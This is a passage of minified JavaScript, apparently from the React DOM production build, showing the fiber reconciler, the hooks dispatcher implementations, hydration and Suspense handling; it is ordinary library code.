yi(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!zr(n,r)||!zr(o,i))}function gi(e,t,n){var r=!1,o=co,i=t.contextType;return"object"==typeof i&&null!==i?i=oi(i):(o=mo(t)?ho:fo.current,i=(r=null!=(r=t.contextTypes))?vo(e,o):co),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=mi,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function bi(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&mi.enqueueReplaceState(t,t.state,null)}function _i(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=hi,ai(e);var i=t.contextType;"object"==typeof i&&null!==i?o.context=oi(i):(i=mo(t)?ho:fo.current,o.context=vo(e,i)),fi(e,n,o,r),o.state=e.memoizedState,"function"==typeof(i=t.getDerivedStateFromProps)&&(vi(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&mi.enqueueReplaceState(o,o.state,null),fi(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var wi=Array.isArray;function xi(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===hi&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function Ei(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function Si(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=Tl(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=Pl(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=xi(e,t,n),r.return=e,r):((r=kl(n.type,n.key,n.props,null,e.mode,r)).ref=xi(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=jl(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=Cl(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function p(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Pl(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case ee:return(n=kl(t.type,t.key,t.props,null,e.mode,n)).ref=xi(e,null,t),n.return=e,n;case te:return(t=jl(t,e.mode,n)).return=e,t}if(wi(t)||ve(t))return(t=Cl(t,e.mode,n,null)).return=e,t;Ei(e,t)}return null}function d(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case ee:return n.key===o?n.type===ne?f(e,t,n.props.children,r,o):s(e,t,n,r):null;case te:return n.key===o?c(e,t,n,r):null}if(wi(n)||ve(n))return null!==o?null:f(e,t,n,r,null);Ei(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case ee:return e=e.get(null===r.key?n:r.key)||null,r.type===ne?f(t,e,r.props.children,o,r.key):s(t,e,r,o);case te:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(wi(r)||ve(r))return f(t,e=e.get(n)||null,r,o,null);Ei(t,r)}return null}function v(o,a,u,l){for(var s=null,c=null,f=a,v=a=0,m=null;null!==f&&v<u.length;v++){f.index>v?(m=f,f=null):m=f.sibling;var y=d(o,f,u[v],l);if(null===y){null===f&&(f=m);break}e&&f&&null===y.alternate&&t(o,f),a=i(y,a,v),null===c?s=y:c.sibling=y,c=y,f=m}if(v===u.length)return n(o,f),s;if(null===f){for(;v<u.length;v++)null!==(f=p(o,u[v],l))&&(a=i(f,a,v),null===c?s=f:c.sibling=f,c=f);return s}for(f=r(o,f);v<u.length;v++)null!==(m=h(f,o,v,u[v],l))&&(e&&null!==m.alternate&&f.delete(null===m.key?v:m.key),a=i(m,a,v),null===c?s=m:c.sibling=m,c=m);return e&&f.forEach((function(e){return t(o,e)})),s}function m(o,u,l,s){var c=ve(l);if("function"!=typeof c)throw Error(a(150));if(null==(l=c.call(l)))throw Error(a(151));for(var f=c=null,v=u,m=u=0,y=null,g=l.next();null!==v&&!g.done;m++,g=l.next()){v.index>m?(y=v,v=null):y=v.sibling;var b=d(o,v,g.value,s);if(null===b){null===v&&(v=y);break}e&&v&&null===b.alternate&&t(o,v),u=i(b,u,m),null===f?c=b:f.sibling=b,f=b,v=y}if(g.done)return n(o,v),c;if(null===v){for(;!g.done;m++,g=l.next())null!==(g=p(o,g.value,s))&&(u=i(g,u,m),null===f?c=g:f.sibling=g,f=g);return c}for(v=r(o,v);!g.done;m++,g=l.next())null!==(g=h(v,o,m,g.value,s))&&(e&&null!==g.alternate&&v.delete(null===g.key?m:g.key),u=i(g,u,m),null===f?c=g:f.sibling=g,f=g);return e&&v.forEach((function(e){return t(o,e)})),c}return function(e,r,i,l){var s="object"==typeof i&&null!==i&&i.type===ne&&null===i.key;s&&(i=i.props.children);var c="object"==typeof i&&null!==i;if(c)switch(i.$$typeof){case ee:e:{for(c=i.key,s=r;null!==s;){if(s.key===c){switch(s.tag){case 7:if(i.type===ne){n(e,s.sibling),(r=o(s,i.props.children)).return=e,e=r;break e}break;default:if(s.elementType===i.type){n(e,s.sibling),(r=o(s,i.props)).ref=xi(e,s,i),r.return=e,e=r;break e}}n(e,s);break}t(e,s),s=s.sibling}i.type===ne?((r=Cl(i.props.children,e.mode,l,i.key)).return=e,e=r):((l=kl(i.type,i.key,i.props,null,e.mode,l)).ref=xi(e,r,i),l.return=e,e=l)}return u(e);case te:e:{for(s=i.key;null!==r;){if(r.key===s){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=jl(i,e.mode,l)).return=e,e=r}return u(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=Pl(i,e.mode,l)).return=e,e=r),u(e);if(wi(i))return v(e,r,i,l);if(ve(i))return m(e,r,i,l);if(c&&Ei(e,i),void 0===i&&!s)switch(e.tag){case 1:case 0:throw e=e.type,Error(a(152,e.displayName||e.name||"Component"))}return n(e,r)}}var Oi=Si(!0),Ti=Si(!1),ki={},Ci={current:ki},Pi={current:ki},ji={current:ki};function Ai(e){if(e===ki)throw Error(a(174));return e}function Mi(e,t){switch(so(ji,t),so(Pi,e),so(Ci,ki),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Le(null,"");break;default:t=Le(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}lo(Ci),so(Ci,t)}function Ni(){lo(Ci),lo(Pi),lo(ji)}function Ri(e){Ai(ji.current);var t=Ai(Ci.current),n=Le(t,e.type);t!==n&&(so(Pi,e),so(Ci,n))}function Ii(e){Pi.current===e&&(lo(Ci),lo(Pi))}var Di={current:0};function Li(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Fi(e,t){return{responder:e,props:t}}var zi=Y.ReactCurrentDispatcher,Ui=Y.ReactCurrentBatchConfig,Bi=0,Wi=null,Vi=null,Hi=null,qi=!1;function $i(){throw Error(a(321))}function Ki(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Lr(e[n],t[n]))return!1;return!0}function Gi(e,t,n,r,o,i){if(Bi=i,Wi=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,zi.current=null===e||null===e.memoizedState?ya:ga,e=n(r,o),t.expirationTime===Bi){i=0;do{if(t.expirationTime=0,!(25>i))throw Error(a(301));i+=1,Hi=Vi=null,t.updateQueue=null,zi.current=ba,e=n(r,o)}while(t.expirationTime===Bi)}if(zi.current=ma,t=null!==Vi&&null!==Vi.next,Bi=0,Hi=Vi=Wi=null,qi=!1,t)throw Error(a(300));return e}function Qi(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===Hi?Wi.memoizedState=Hi=e:Hi=Hi.next=e,Hi}function Yi(){if(null===Vi){var e=Wi.alternate;e=null!==e?e.memoizedState:null}else e=Vi.next;var t=null===Hi?Wi.memoizedState:Hi.next;if(null!==t)Hi=t,Vi=e;else{if(null===e)throw Error(a(310));e={memoizedState:(Vi=e).memoizedState,baseState:Vi.baseState,baseQueue:Vi.baseQueue,queue:Vi.queue,next:null},null===Hi?Wi.memoizedState=Hi=e:Hi=Hi.next=e}return Hi}function Xi(e,t){return"function"==typeof t?t(e):t}function Zi(e){var t=Yi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=Vi,o=r.baseQueue,i=n.pending;if(null!==i){if(null!==o){var u=o.next;o.next=i.next,i.next=u}r.baseQueue=o=i,n.pending=null}if(null!==o){o=o.next,r=r.baseState;var l=u=i=null,s=o;do{var c=s.expirationTime;if(c<Bi){var f={expirationTime:s.expirationTime,suspenseConfig:s.suspenseConfig,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null};null===l?(u=l=f,i=r):l=l.next=f,c>Wi.expirationTime&&(Wi.expirationTime=c,al(c))}else null!==l&&(l=l.next={expirationTime:1073741823,suspenseConfig:s.suspenseConfig,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null}),il(c,s.suspenseConfig),r=s.eagerReducer===e?s.eagerState:e(r,s.action);s=s.next}while(null!==s&&s!==o);null===l?i=r:l.next=u,Lr(r,t.memoizedState)||(ja=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=l,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Ji(e){var t=Yi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(null!==o){n.pending=null;var u=o=o.next;do{i=e(i,u.action),u=u.next}while(u!==o);Lr(i,t.memoizedState)||(ja=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function ea(e){var t=Qi();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Xi,lastRenderedState:e}).dispatch=va.bind(null,Wi,e),[t.memoizedState,e]}function ta(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Wi.updateQueue)?(t={lastEffect:null},Wi.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function na(){return Yi().memoizedState}function ra(e,t,n,r){var o=Qi();Wi.effectTag|=e,o.memoizedState=ta(1|t,n,void 0,void 0===r?null:r)}function oa(e,t,n,r){var o=Yi();r=void 0===r?null:r;var i=void 0;if(null!==Vi){var a=Vi.memoizedState;if(i=a.destroy,null!==r&&Ki(r,a.deps))return void ta(t,n,i,r)}Wi.effectTag|=e,o.memoizedState=ta(1|t,n,i,r)}function ia(e,t){return ra(516,4,e,t)}function aa(e,t){return oa(516,4,e,t)}function ua(e,t){return oa(4,2,e,t)}function la(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function sa(e,t,n){return n=null!=n?n.concat([e]):null,oa(4,2,la.bind(null,t,e),n)}function ca(){}function fa(e,t){return Qi().memoizedState=[e,void 0===t?null:t],e}function pa(e,t){var n=Yi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Ki(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function da(e,t){var n=Yi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Ki(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ha(e,t,n){var r=Bo();Vo(98>r?98:r,(function(){e(!0)})),Vo(97<r?97:r,(function(){var r=Ui.suspense;Ui.suspense=void 0===t?null:t;try{e(!1),n()}finally{Ui.suspense=r}}))}function va(e,t,n){var r=$u(),o=di.suspense;o={expirationTime:r=Ku(r,e,o),suspenseConfig:o,action:n,eagerReducer:null,eagerState:null,next:null};var i=t.pending;if(null===i?o.next=o:(o.next=i.next,i.next=o),t.pending=o,i=e.alternate,e===Wi||null!==i&&i===Wi)qi=!0,o.expirationTime=Bi,Wi.expirationTime=Bi;else{if(0===e.expirationTime&&(null===i||0===i.expirationTime)&&null!==(i=t.lastRenderedReducer))try{var a=t.lastRenderedState,u=i(a,n);if(o.eagerReducer=i,o.eagerState=u,Lr(u,a))return}catch(e){}Gu(e,r)}}var ma={readContext:oi,useCallback:$i,useContext:$i,useEffect:$i,useImperativeHandle:$i,useLayoutEffect:$i,useMemo:$i,useReducer:$i,useRef:$i,useState:$i,useDebugValue:$i,useResponder:$i,useDeferredValue:$i,useTransition:$i},ya={readContext:oi,useCallback:fa,useContext:oi,useEffect:ia,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ra(4,2,la.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ra(4,2,e,t)},useMemo:function(e,t){var n=Qi();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Qi();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=va.bind(null,Wi,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Qi().memoizedState=e},useState:ea,useDebugValue:ca,useResponder:Fi,useDeferredValue:function(e,t){var n=ea(e),r=n[0],o=n[1];return ia((function(){var n=Ui.suspense;Ui.suspense=void 0===t?null:t;try{o(e)}finally{Ui.suspense=n}}),[e,t]),r},useTransition:function(e){var t=ea(!1),n=t[0];return t=t[1],[fa(ha.bind(null,t,e),[t,e]),n]}},ga={readContext:oi,useCallback:pa,useContext:oi,useEffect:aa,useImperativeHandle:sa,useLayoutEffect:ua,useMemo:da,useReducer:Zi,useRef:na,useState:function(){return Zi(Xi)},useDebugValue:ca,useResponder:Fi,useDeferredValue:function(e,t){var n=Zi(Xi),r=n[0],o=n[1];return aa((function(){var n=Ui.suspense;Ui.suspense=void 0===t?null:t;try{o(e)}finally{Ui.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Zi(Xi),n=t[0];return t=t[1],[pa(ha.bind(null,t,e),[t,e]),n]}},ba={readContext:oi,useCallback:pa,useContext:oi,useEffect:aa,useImperativeHandle:sa,useLayoutEffect:ua,useMemo:da,useReducer:Ji,useRef:na,useState:function(){return Ji(Xi)},useDebugValue:ca,useResponder:Fi,useDeferredValue:function(e,t){var n=Ji(Xi),r=n[0],o=n[1];return aa((function(){var n=Ui.suspense;Ui.suspense=void 0===t?null:t;try{o(e)}finally{Ui.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Ji(Xi),n=t[0];return t=t[1],[pa(ha.bind(null,t,e),[t,e]),n]}},_a=null,wa=null,xa=!1;function Ea(e,t){var n=Sl(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function Sa(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Oa(e){if(xa){var t=wa;if(t){var n=t;if(!Sa(e,t)){if(!(t=wn(n.nextSibling))||!Sa(e,t))return e.effectTag=-1025&e.effectTag|2,xa=!1,void(_a=e);Ea(_a,n)}_a=e,wa=wn(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,xa=!1,_a=e}}function Ta(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;_a=e}function ka(e){if(e!==_a)return!1;if(!xa)return Ta(e),xa=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!gn(t,e.memoizedProps))for(t=wa;t;)Ea(e,t),t=wn(t.nextSibling);if(Ta(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){wa=wn(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}wa=null}}else wa=_a?wn(e.stateNode.nextSibling):null;return!0}function Ca(){wa=_a=null,xa=!1}var Pa=Y.ReactCurrentOwner,ja=!1;function Aa(e,t,n,r){t.child=null===e?Ti(t,null,n,r):Oi(t,e.child,n,r)}function Ma(e,t,n,r,o){n=n.render;var i=t.ref;return ri(t,o),r=Gi(e,t,n,r,i,o),null===e||ja?(t.effectTag|=1,Aa(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ga(e,t,o))}function Na(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||Ol(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=kl(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,Ra(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:zr)(o,r)&&e.ref===t.ref)?Ga(e,t,i):(t.effectTag|=1,(e=Tl(a,r)).ref=t.ref,e.return=t,t.child=e)}function Ra(e,t,n,r,o,i){return null!==e&&zr(e.memoizedProps,r)&&e.ref===t.ref&&(ja=!1,o<i)?(t.expirationTime=e.expirationTime,Ga(e,t,i)):Da(e,t,n,r,i)}function Ia(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Da(e,t,n,r,o){var i=mo(n)?ho:fo.current;return i=vo(t,i),ri(t,o),n=Gi(e,t,n,r,i,o),null===e||ja?(t.effectTag|=1,Aa(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ga(e,t,o))}function La(e,t,n,r,o){if(mo(n)){var i=!0;_o(t)}else i=!1;if(ri(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),gi(t,n,r),_i(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var l=a.context,s=n.contextType;"object"==typeof s&&null!==s?s=oi(s):s=vo(t,s=mo(n)?ho:fo.current);var c=n.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||l!==s)&&bi(t,a,r,s),ii=!1;var p=t.memoizedState;a.state=p,fi(t,r,a,o),l=t.memoizedState,u!==r||p!==l||po.current||ii?("function"==typeof c&&(vi(t,n,c,r),l=t.memoizedState),(u=ii||yi(t,n,u,r,p,l,s))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.effectTag|=4)):("function"==typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),a.props=r,a.state=l,a.context=s,r=u):("function"==typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,ui(e,t),u=t.memoizedProps,a.props=t.type===t.elementType?u:Qo(t.type,u),l=a.context,"object"==typeof(s=n.contextType)&&null!==s?s=oi(s):s=vo(t,s=mo(n)?ho:fo.current),(f="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||l!==s)&&bi(t,a,r,s),ii=!1,l=t.memoizedState,a.state=l,fi(t,r,a,o),p=t.memoizedState,u!==r||l!==p||po.current||ii?("function"==typeof c&&(vi(t,n,c,r),p=t.memoizedState),(c=ii||yi(t,n,u,r,l,p,s))?(f||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,p,s),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,p,s)),"function"==typeof a.componentDidUpdate&&(t.effectTag|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=p),a.props=r,a.state=p,a.context=s,r=c):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return Fa(e,t,n,r,i,o)}function Fa(e,t,n,r,o,i){Ia(e,t);var a=0!=(64&t.effectTag);if(!r&&!a)return o&&wo(t,n,!1),Ga(e,t,i);r=t.stateNode,Pa.current=t;var u=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=Oi(t,e.child,null,i),t.child=Oi(t,null,u,i)):Aa(e,t,u,i),t.memoizedState=r.state,o&&wo(t,n,!0),t.child}function za(e){var t=e.stateNode;t.pendingContext?go(0,t.pendingContext,t.pendingContext!==t.context):t.context&&go(0,t.context,!1),Mi(e,t.containerInfo)}var Ua,Ba,Wa,Va={dehydrated:null,retryTime:0};function Ha(e,t,n){var r,o=t.mode,i=t.pendingProps,a=Di.current,u=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&a)&&(null===e||null!==e.memoizedState)),r?(u=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===i.fallback||!0===i.unstable_avoidThisFallback||(a|=1),so(Di,1&a),null===e){if(void 0!==i.fallback&&Oa(t),u){if(u=i.fallback,(i=Cl(null,o,0,null)).return=t,0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=Cl(u,o,n,null)).return=t,i.sibling=n,t.memoizedState=Va,t.child=i,n}return o=i.children,t.memoizedState=null,t.child=Ti(t,null,o,n)}if(null!==e.memoizedState){if(o=(e=e.child).sibling,u){if(i=i.fallback,(n=Tl(e,e.pendingProps)).return=t,0==(2&t.mode)&&(u=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=u;null!==u;)u.return=n,u=u.sibling;return(o=Tl(o,i)).return=t,n.sibling=o,n.childExpirationTime=0,t.memoizedState=Va,t.child=n,o}return n=Oi(t,e.child,i.children,n),t.memoizedState=null,t.child=n}if(e=e.child,u){if(u=i.fallback,(i=Cl(null,o,0,null)).return=t,i.child=e,null!==e&&(e.return=i),0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=Cl(u,o,n,null)).return=t,i.sibling=n,n.effectTag|=2,i.childExpirationTime=0,t.memoizedState=Va,t.child=i,n}return t.memoizedState=null,t.child=Oi(t,e,i.children,n)}function qa(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),ni(e.return,t)}function $a(e,t,n,r,o,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:o,lastEffect:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailExpiration=0,a.tailMode=o,a.lastEffect=i)}function Ka(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(Aa(e,t,r.children,n),0!=(2&(r=Di.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&qa(e,n);else if(19===e.tag)qa(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(so(Di,r),0==(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===Li(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),$a(t,!1,o,n,i,t.lastEffect);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Li(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}$a(t,!0,n,null,i,t.lastEffect);break;case"together":$a(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function Ga(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&al(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=Tl(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Tl(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Qa(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Ya(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return mo(t.type)&&yo(),null;case 3:return Ni(),lo(po),lo(fo),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||!ka(t)||(t.effectTag|=4),null;case 5:Ii(t),n=Ai(ji.current);var i=t.type;if(null!==e&&null!=t.stateNode)Ba(e,t,i,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(null===t.stateNode)throw Error(a(166));return null}if(e=Ai(Ci.current),ka(t)){r=t.stateNode,i=t.type;var u=t.memoizedProps;switch(r[Sn]=t,r[On]=u,i){case"iframe":case"object":case"embed":Kt("load",r);break;case"video":case"audio":for(e=0;e<Ye.length;e++)Kt(Ye[e],r);break;case"source":Kt("error",r);break;case"img":case"image":case"link":Kt("error",r),Kt("load",r);break;case"form":Kt("reset",r),Kt("submit",r);break;case"details":Kt("toggle",r);break;case"input":Ee(r,u),Kt("invalid",r),ln(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!u.multiple},Kt("invalid",r),ln(n,"onChange");break;case"textarea":Ae(r,u),Kt("invalid",r),ln(n,"onChange")}for(var l in on(i,u),e=null,u)if(u.hasOwnProperty(l)){var s=u[l];"children"===l?"string"==typeof s?r.textContent!==s&&(e=["children",s]):"number"==typeof 